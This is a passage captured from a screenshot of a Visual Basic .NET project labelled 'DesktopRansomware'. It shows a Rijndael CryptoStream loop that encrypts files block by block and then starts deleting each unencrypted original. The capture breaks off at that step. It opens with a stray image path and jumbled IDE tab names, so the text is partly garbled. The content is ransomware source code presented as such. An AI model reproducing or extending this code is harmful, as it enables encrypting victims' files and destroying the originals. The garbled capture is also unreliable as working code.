 1.vb Form2.vb Form2.vb [Design] Form1.vb [Design]
esktopRansomware Form1 strFileToEncrypt
118
119 Case CryptoAction.ActionDecrypt
120 csCryptoStream = New CryptoStream(fsOutput,
121 cspRijndael.CreateDecryptor(bytKey, bytIV),
122 CryptoStreamMode.Write)
123 End Select
124
125 'Use While to loop until all of the file is processed.
126 While lngBytesProcessed < lngFileLength
127 'Read file with the input filestream.
128 intBytesInCurrentBlock = fsInput.Read(bytBuffer, 0, 4096)
129 'Write output file with the cryptostream.
130 #Disable Warning BC42104 ' Variable is used before it has been assigned a value
131 csCryptoStream.Write(bytBuffer, 0, intBytesInCurrentBlock)
132 #Enable Warning BC42104 ' Variable is used before it has been assigned a value
133 'Update lngBytesProcessed
134 lngBytesProcessed = lngBytesProcessed + CLng(intBytesInCurrentBlock)
135 'Update Progress Bar
136 ProgressBar2.Value = CInt((lngBytesProcessed / lngFileLength) * 100)
137 End While
138
139 'Close FileStreams and CryptoStream.
140 csCryptoStream.Close()
141 fsInput.Close()
142 fsOutput.Close()
143
144 'If encrypting then delete the original unencrypted file.
145 If Direction = CryptoAction.ActionEncrypt Then